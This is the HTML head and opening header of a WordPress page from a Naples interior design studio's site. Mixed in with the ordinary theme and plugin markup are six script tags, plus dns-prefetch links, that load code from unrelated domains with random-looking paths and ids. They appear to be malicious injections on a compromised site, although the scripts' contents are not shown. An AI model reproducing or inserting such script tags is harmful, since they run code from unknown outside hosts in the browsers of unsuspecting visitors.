

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.progettocasaid.it/tavoli-e-sedie-vecchia/
body_size: 28851
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="it-IT"><![endif]-->
<!--[if IE 7]>
<html class="no-js lt-ie9 lt-ie8" lang="it-IT"><![endif]-->
<!--[if IE 8]>
<html class="no-js lt-ie9" lang="it-IT"><![endif]-->
<!--[if IE 9]>
<html class="no-js lt-ie10" lang="it-IT"><![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="it-IT">
<!--<![endif]-->
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE"/>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.progettocasaid.it/xmlrpc.php">

	<!-- Fav and touch icons -->
			<link rel="shortcut icon" href="https://www.progettocasaid.it/wp-content/uploads/2017/11/Favicon-2.png">
				<link rel="apple-touch-icon-precomposed" href="https://www.progettocasaid.it/wp-content/uploads/2017/11/Apple-Favicon-1.png">
				<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-72-precomposed.png">
				<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-114-precomposed.png">
				<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-144-precomposed.png">
	
	<!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
	<!--[if lt IE 9]>
	<script src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/html5shiv.js"></script>
	<![endif]-->

	<!--[if IE 7]>
	<link rel="stylesheet" href="https://www.progettocasaid.it/wp-content/themes/kleo/assets/css/fontello-ie7.css">
	<![endif]-->

	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tavoli e sedie vecchia - Interior Design Napoli - Progetto Casa ID</title>
	<link rel="canonical" href="https://www.progettocasaid.it/tavoli-e-sedie-vecchia/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tavoli e sedie vecchia - Interior Design Napoli - Progetto Casa ID" />
	<meta property="og:url" content="https://www.progettocasaid.it/tavoli-e-sedie-vecchia/" />
	<meta property="og:site_name" content="Interior Design Napoli - Progetto Casa ID" />
	<meta property="article:modified_time" content="2019-02-05T14:37:15+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tempo di lettura stimato" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.progettocasaid.it/tavoli-e-sedie-vecchia/","url":"https://www.progettocasaid.it/tavoli-e-sedie-vecchia/","name":"Tavoli e sedie vecchia - Interior Design Napoli - Progetto Casa ID","isPartOf":{"@id":"https://www.progettocasaid.it/#website"},"datePublished":"2018-01-04T15:21:26+00:00","dateModified":"2019-02-05T14:37:15+00:00","breadcrumb":{"@id":"https://www.progettocasaid.it/tavoli-e-sedie-vecchia/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.progettocasaid.it/tavoli-e-sedie-vecchia/"]}]},{"@type":"BreadcrumbList","@id":"https://www.progettocasaid.it/tavoli-e-sedie-vecchia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.progettocasaid.it/"},{"@type":"ListItem","position":2,"name":"Tavoli e sedie vecchia"}]},{"@type":"WebSite","@id":"https://www.progettocasaid.it/#website","url":"https://www.progettocasaid.it/","name":"Interior Design Napoli - Progetto Casa ID","description":"Interior Design Napoli","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.progettocasaid.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//masteringjscode.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//buildtoolsrvcore.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Interior Design Napoli - Progetto Casa ID &raquo; Feed" href="https://www.progettocasaid.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Interior Design Napoli - Progetto Casa ID &raquo; Feed dei commenti" href="https://www.progettocasaid.it/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.progettocasaid.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.progettocasaid.it/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.progettocasaid.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='twenty20-css' href='https://www.progettocasaid.it/wp-content/plugins/twenty20/assets/css/twenty20.css?ver=1.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wprev-fb-combine-css' href='https://www.progettocasaid.it/wp-content/plugins/wp-facebook-reviews/public/css/wprev-fb-combine.css?ver=13.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.progettocasaid.it/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.11' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.progettocasaid.it/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.11' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.progettocasaid.it/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.progettocasaid.it/wp-content/themes/kleo/assets/css/bootstrap.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-app-css' href='https://www.progettocasaid.it/wp-content/themes/kleo/assets/css/app.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/plugins/magnific-popup/magnific.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-fonts-css' href='https://www.progettocasaid.it/wp-content/themes/kleo/assets/css/fontello.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.progettocasaid.it/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C700%7COpen+Sans%3A400&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.progettocasaid.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.3' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-colors-css' href='https://www.progettocasaid.it/wp-content/uploads/custom_styles/dynamic.css?ver=5.2.0.1704980052' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-plugins-css' href='https://www.progettocasaid.it/wp-content/themes/kleo/assets/css/plugins.min.css?ver=5.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-style-css' href='https://www.progettocasaid.it/wp-content/themes/kleo-child/style.css?ver=6.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://masteringjscode.com/7eRAGApMluLWavKFFh1zyi92GBX79PO7a-1f1JfsH4c" id="assail_shameless_gallery-js"></script>
<script type="text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="text/javascript" src="https://sessionstorexint.com/7Wl08Ki4hIxUJXEIOR2FWU_dihpNL-jE0a0lZDfMt" id="tightlyvista-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" async id="revmin-js"></script>
<script type="text/javascript" src="https://buildtoolsrvcore.com/zhh1JEL2VOUwZ6NGoWhZvGHhUjQqhjIkqfbrdzDS4" id="denseauthorizedarmoire-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/wp-facebook-reviews/public/js/wprs-unslider-swipe.js?ver=13.4" id="wp-fb-reviews_unslider-swipe-min-js"></script>
<script type="text/javascript" id="wp-fb-reviews_plublic-js-extra">
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"f43d2d4fc5","wpfb_ajaxurl":"https:\/\/www.progettocasaid.it\/wp-admin\/admin-ajax.php","wprevpluginsurl":"https:\/\/www.progettocasaid.it\/wp-content\/plugins\/wp-facebook-reviews"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/wp-facebook-reviews/public/js/wprev-public.js?ver=13.4" id="wp-fb-reviews_plublic-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.11" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.11" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/modernizr.custom.46504.js?ver=5.2.0" id="modernizr-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.progettocasaid.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.progettocasaid.it/wp-json/wp/v2/pages/13591" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.progettocasaid.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://www.progettocasaid.it/?p=13591' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.progettocasaid.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.progettocasaid.it%2Ftavoli-e-sedie-vecchia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.progettocasaid.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.progettocasaid.it%2Ftavoli-e-sedie-vecchia%2F&#038;format=xml" />
    <meta name="mobile-web-app-capable" content="yes">
	    <script type="text/javascript">
        /*
		 prevent dom flickering for elements hidden with js
		 */
        "use strict";

        document.documentElement.className += ' js-active ';
        document.documentElement.className += 'ontouchstart' in document.documentElement ? ' kleo-mobile ' : ' kleo-desktop ';

        var prefix = ['-webkit-', '-o-', '-moz-', '-ms-', ""];
        for (var i in prefix) {
            if (prefix[i] + 'transform' in document.documentElement.style) document.documentElement.className += " kleo-transform ";
            break;
        }
    </script>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<style>
.widget_tag_cloud a { font-size: small !important; }.navbar-transparent.on-dark-bg .navbar .navbar-nav>li>a{
    color: #d53378;
}

.navbar-transparent .navbar .kleo-main-header.header-scrolled{
background-color: rgba(255,255,255);
}

.navbar-transparent a.btn-see-through{
border-bottom-color: rgba(213, 51, 120, 0.8);
border-top-color: rgba(213, 51, 120, 0.8);
border-left-color: rgba(213, 51, 120, 0.8);
border-right-color: rgba(213, 51, 120, 0.8);
}

</style>
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>


<body class="page-template page-template-page-templates page-template-full-width page-template-page-templatesfull-width-php page page-id-13591 wp-embed-responsive kleo-navbar-fixed wpb-js-composer js-comp-ver-7.3 vc_responsive">



<!-- PAGE LAYOUT
================================================ -->
<!--Attributes-->
<div class="kleo-page">

	<!-- HEADER SECTION
	================================================ -->
	
<div id="header" class="header-color">

	<div class="navbar" role="navigation">

		
				<div class="kleo-main-header header-normal">
			<div class="container">
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-header">
					<div class="kleo-mobile-switch">

												<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".nav-3df02662">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>

					</div>

					<div class="kleo-mobile-icons">

						
					</div>

					<strong class="logo">
						<a href="https://www.progettocasaid.it">

							
								<img id="logo_img" title="Interior Design Napoli - Progetto Casa ID" src="https://www.progettocasaid.it/wp-content/uploads/2018/01/logo-progetto-casa-id.png"
								     alt="Interior Design Napoli - Progetto Casa ID">

							
						</a>
					</strong>
				</div>

				

				
				<!-- Collect the nav links, forms, and other content for toggling -->
